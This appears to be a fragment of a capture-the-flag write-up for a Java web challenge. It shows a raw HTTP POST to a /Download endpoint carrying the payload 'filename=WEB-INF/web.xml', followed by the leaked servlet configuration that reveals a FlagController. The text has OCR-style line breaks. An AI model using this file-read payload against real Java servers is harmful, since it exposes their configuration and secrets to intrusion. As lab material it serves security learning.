 POST /Download HTTP/1.1
Host:
40e7b2ba-d51b-4b9a-ab3c-5f34b75d18b3.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=E08E8E47C1331988435EA61A925272EE
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
filename=WEB-INF/web.xml
<servlet-class>com.wm.ctf.LoginController</servlet-clas
s>
</servlet>
<servlet-mapping>
<servlet-name>LoginController</servlet-name>
<url-pattern>/Login</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>DownloadController</servlet-name>
<servlet-class>com.wm.ctf.DownloadController</servlet-c
lass>
</servlet>
<servlet-mapping>
<servlet-name>DownloadController</servlet-name>
<url-pattern>/Download</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>FlagController</servlet-name>
<servlet-class>com.wm.ctf.FlagController</servlet-class
>
</servlet>
<servlet-mapping>
<servlet-name>FlagController</servlet-name>
<url-pattern>/Flag</url-pattern>
</servlet-mapping>
</web-app>